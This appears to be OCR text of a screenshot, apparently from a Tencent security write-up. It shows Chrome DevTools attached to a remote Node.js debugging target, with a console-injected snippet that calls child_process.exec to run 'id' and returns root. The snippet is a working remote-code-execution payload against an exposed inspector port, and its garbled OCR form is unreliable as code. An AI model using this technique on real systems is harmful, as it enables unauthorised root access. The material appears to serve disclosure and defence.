 Chrome | chrome://inspect/Devices#devices
DevTools
Devices
Pages
Extensions
Apps
Shared workers
Service workers
Other
Devices
Discover USB devices
Port forwarding...
Discover network targets
Configure...
Open dedicated DevTools for Node
Remote Target #LOCALHOST
Remote Target #106.52
Target (v6.17.1)
app.js file:///tmp/app.js
inspect
devtools://devtools/bundled/js_app.html?remoteBase=https://chrom...
Console Sources Memory Profiler
NodeJS Main Cont... ▼ Filter Default levels ▼
Server running at http://127.0.0.1:3000/ app.js:13
> var execute=(function(){var
require
._load;if(!require)return;var
exec=require("child_process").exe
( exec(command,function(error,stdout,stderr)
{ })();execute("id", console.log)
undefined
uid=0(root) gid=0(root) 组=0(root) VM96:1
>
security.tencent.com